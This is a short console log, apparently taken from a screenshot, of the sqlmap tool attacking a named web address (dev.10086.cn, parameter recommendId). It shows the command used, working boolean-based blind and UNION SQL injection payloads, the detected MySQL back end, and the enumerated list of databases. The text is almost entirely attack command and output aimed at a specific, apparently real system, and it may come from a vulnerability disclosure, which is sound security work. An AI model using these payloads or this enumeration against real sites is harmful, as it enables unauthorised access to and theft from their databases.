 E:\sqlmap>python sqlmap.py -u "http://dev.10086.cn/cmdn/supesite/newdev.joyesdet
ail.php?recommendId=24" --dbs -v 0
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:55:54
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: recommendId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: recommendId=24 AND 1866=1866
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: recommendId=-2744 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(
),NULL,NULL,NULL,NULL,NULL#
---
web application technology: Apache
back-end DBMS: MySQL 5
available databases [3]:
[*] information_schema
[*] new
[*] test
[*] shutting down at 21:55:55